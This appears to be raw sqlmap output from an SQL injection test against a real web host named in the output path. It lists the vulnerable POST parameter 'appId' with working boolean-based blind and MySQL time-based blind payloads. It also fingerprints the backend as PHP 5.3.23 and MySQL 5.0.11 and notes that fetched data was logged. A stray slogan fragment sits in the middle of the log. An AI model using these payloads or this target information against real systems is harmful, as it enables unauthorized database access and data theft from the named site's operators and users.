 Place: POST
Parameter: appId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: appId=2 AND 2810=2810&propertyA=1&propertyB=1&duration=12&method=app/amount

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: appId=2 AND SLEEP(5)&propertyA=1&propertyB=1&duration=12&method=app/amount
---

[19:56:15] [INFO] the back-end DBMS is MySQL
the quieter you become,

web application technology: Apache, PHP 5.3.23
back-end DBMS: MySQL 5.0.11
[19:56:15] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/datamarket.baidu.com'